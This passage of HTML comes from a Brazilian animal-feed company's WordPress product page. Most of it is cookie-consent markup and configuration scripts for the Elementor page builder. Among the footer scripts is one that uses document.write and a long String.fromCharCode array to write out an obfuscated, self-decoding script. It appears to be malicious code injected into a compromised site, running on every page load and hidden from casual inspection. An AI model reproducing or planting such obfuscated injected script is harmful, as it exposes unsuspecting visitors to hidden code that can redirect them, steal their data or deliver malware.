cookies podem ser acessadas em nossa </span></span></span></span><a href="https://nutrepampa.com.br/politica-de-privacidade"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">Política de Privacidade</span></span></span></span></a><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"> e nossos </span></span></span></span><a href="https://nutrepampa.com.br/termos-de-uso"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit"><span style="vertical-align: inherit">Termos de Uso.</span></span></span></span></a></p>
<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
<i class="moovegdpr-arrow-close"></i>
</button></div><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceitar"  tabindex="1" >Aceitar</button>
<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Configurar">Configurar</button>
<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner"  tabindex="3" >
<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
<i class="moovegdpr-arrow-close"></i>
</button></div></div></div></aside>
 <script type="litespeed/javascript">document.body.classList.remove('no-js')</script> <script type="litespeed/javascript">if(-1!==navigator.userAgent.indexOf('MSIE')||-1!==navigator.appVersion.indexOf('Trident/')){document.body.classList.add('is-IE')}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62))</script><script id="twenty-twenty-one-ie11-polyfills-js-after" type="litespeed/javascript">(Element.prototype.matches&&Element.prototype.closest&&window.NodeList&&NodeList.prototype.forEach)||document.write('<script src="https://nutrepampa.com.br/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr'+'ipt>')</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/nutrepampa.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nutrepampa.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/nutrepampa.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7da6cdbcd3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1299,"title":"Ra%C3%A7%C3%A3o%20Proveleite%20Confinamento%20%E2%80%93%20Nutrepampa%20%E2%80%93%20Equil%C3%ADbrio%20em%20Nutri%C3%A7%C3%A3o%20Animal","excerpt":"","featuredImage":"https:\/\/nutrepampa.com.br\/wp-content\/uploads\/2023\/07\/leite-concentrados.jpg"}}</script> <script id="moove_gdpr_frontend-js-extra" type="litespeed/javascript">var moove_frontend_gdpr_scripts={"ajaxurl":"https:\/\/nutrepampa.com.br\/wp-admin\/admin-ajax.php","post_id":"1299","plugin_dir":"https:\/\/nutrepampa.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":1,"advanced":1},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"}</script> <script id="moove_gdpr_frontend-js-after" type="litespeed/javascript">var gdpr_consent__strict="true"
var gdpr_consent__thirdparty="true"
var gdpr_consent__advanced="true"
var gdpr_consent__cookies="strict|thirdparty|advanced"</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.26.0" id="elementor-recaptcha_v3-api-js"></script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/nutrepampa.com.br\/wp-admin\/admin-ajax.php","nonce":"e7fbd2f618","urls":{"assets":"https:\/\/nutrepampa.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nutrepampa.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/nutrepampa.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen"><div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button><div class="moove-gdpr-modal-left-content"><div class="moove-gdpr-company-logo-holder">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://nutrepampa.com.br/wp-content/uploads/2024/07/lgpd-300x122.webp" alt=""   width="300"  height="122"  class="img-responsive" /></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Política de Privacidade">
<span class="gdpr-nav-tab-title">Política de Privacidade</span>
</button></li><li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Essenciais">
<span class="gdpr-nav-tab-title">Essenciais</span>
</button></li><li class="menu-item-off menu-item-third_party_cookies">
<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Publicidade">
<span class="gdpr-nav-tab-title">Publicidade</span>
</button></li><li class="menu-item-advanced-cookies menu-item-off">
<button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Analíticos">
<span class="gdpr-nav-tab-title">Analíticos</span>
</button></li></ul><div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Política de Privacidade</span><div class="moove-gdpr-tab-main-content"><p>A Nutrepampa utiliza cookies para analisar o tráfego do site, preservar a sua sessão e personalizar o conteúdo. Mais informações sobre cookies podem ser acessadas em nossa Política de Privacidade.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Essenciais</span><div class="moove-gdpr-tab-main-content"><p><span style="vertical-align: inherit"><span style="vertical-align: inherit">Os Cookies essenciais são os necessários para o funcionamento da página. Eles viabilizam a navegação do usuário pelo site.</span></span></p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">
<span class="gdpr-sr-only">Enable or Disable Cookies</span>
<input type="checkbox" aria-label="Essenciais"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round" data-text-enable="Habilitado" data-text-disabled="Desabilitado"></span>
</label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p><span style="vertical-align: inherit">Se você desabilitar este cookie, não poderemos salvar suas preferências. Isso significa que toda vez que você visitar este site, precisará habilitar ou desabilitar os cookies novamente.</span></p></div></div></div><div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Publicidade</span><div class="moove-gdpr-tab-main-content"><p>Os Cookies publicidade viabilizam a análise acerca do seu comportamento na navegação e utilização deste site, possibilitando que a Nutrepampa melhore a experiência dos seus usuários.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_performance_cookies">
<span class="gdpr-sr-only">Enable or Disable Cookies</span>
<input type="checkbox" aria-label="Publicidade" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
<span class="cookie-slider cookie-round" data-text-enable="Habilitado" data-text-disabled="Desabilitado"></span>
</label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p><span style="vertical-align: inherit">Ative primeiro os Cookies Estritamente Necessários para que possamos salvar suas preferências!</span></p></div></div></div><div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Analíticos</span><div class="moove-gdpr-tab-main-content"><p>Os Cookies analíticos servem para coletar informações sobre a navegação dos usuários pelo site, de modo a corrigir falhas e melhorar a experiência na página. As informações obtidas não permitem a identificação do usuário, seja de forma direta ou indireta.</p><div class="moove-gdpr-status-bar"><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_advanced_cookies">
<span class="gdpr-sr-only">Enable or Disable Cookies</span>
<input type="checkbox" aria-label="Analíticos" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
<span class="cookie-slider cookie-round" data-text-enable="Habilitado" data-text-disabled="Desabilitado"></span>
</label></div></div></div><div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;"><p><span style="vertical-align: inherit">Ative primeiro os Cookies Estritamente Necessários para que possamos salvar suas preferências!</span></p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Habilitar tudo">Habilitar tudo</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Salvar">Salvar</button></div></div></div><div class="moove-clearfix"></div></div></div>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var 